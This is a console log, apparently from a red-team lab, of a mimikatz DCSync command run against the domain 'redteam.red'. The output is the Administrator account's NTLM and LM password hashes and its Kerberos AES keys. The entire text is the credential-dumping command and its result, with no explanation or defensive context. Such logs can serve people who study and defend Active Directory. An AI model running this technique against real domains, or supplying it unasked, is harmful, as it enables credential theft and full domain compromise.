 mimikatz # lsadump::dcsync /domain:redteam.red /user:Administrator
[DC] 'redteam.red' will be the domain
[DC] 'owa.redteam.red' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
User Principal Name  : Administrator@redteam.red
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2022/7/3 23:28:18
Object Security ID   : S-1-5-21-1359007890-1682372173-1631803504-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: e5658c402f518ea1f488c415e4c0a2d4
    ntlm- 0: e5658c402f518ea1f488c415e4c0a2d4
    ntlm- 1: ae4c0d5fb959fda8f4cb1d14a8376af4
    ntlm- 2: ccef208c6485269c20db2cad21734fe7
    lm  - 0: a219758401b45264f2daeb6a5540f8b3
    lm  - 1: 35292f2258e8cccde62af594c0eca824
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : REDTEAM.REDAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 84887df6f3dac9d6b8f3bb279edf2c1c27faf54db1a242337bd2cc201ef25f77
      aes128_hmac       (4096) : 9abd93bf89beafd8ec25b62bb0cd29a9